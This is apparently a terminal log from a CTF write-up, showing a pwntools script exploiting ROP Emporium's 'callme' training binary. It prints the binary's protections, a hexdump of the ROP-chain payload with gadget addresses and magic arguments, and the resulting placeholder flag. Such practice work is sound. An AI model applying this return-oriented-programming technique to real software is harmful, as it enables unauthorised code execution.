 audwc28@DESKTOP-8SF73V1:/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/callme$ python3 solve.py DEBUG
[*] '/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/callme/callme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[+] Starting local process './callme' argv=[b'./callme'] : pid 269

/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:813: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x44 bytes:
    b'callme by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Hope you read the instructions...\n'
    b'\n'
    b'> '
[DEBUG] Sent 0xa0 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  3c 09 40 00  00 00 00 00  │aaaa│aaaa│<·@·│····│
    00000030  ef be ad de  ef be ad de  be ba fe ca  be ba fe ca  │····│····│····│····│
    00000040  0d f0 0d d0  0d f0 0d d0  20 07 40 00  00 00 00 00  │····│····│ ·@·│····│
    00000050  3c 09 40 00  00 00 00 00  ef be ad de  ef be ad de  │<·@·│····│····│····│
    00000060  be ba fe ca  be ba fe ca  0d f0 0d d0  0d f0 0d d0  │····│····│····│····│
    00000070  40 07 40 00  00 00 00 00  3c 09 40 00  00 00 00 00  │@·@·│····│<·@·│····│
    00000080  ef be ad de  ef be ad de  be ba fe ca  be ba fe ca  │····│····│····│····│
    00000090  0d f0 0d d0  0d f0 0d d0  f0 06 40 00  00 00 00 00  │····│····│··@·│····│
    000000a0
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x1e bytes:
    b'callme_one() called correctly\n'
callme_one() called correctly
[DEBUG] Received 0x1e bytes:
    b'callme_two() called correctly\n'
callme_two() called correctly
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$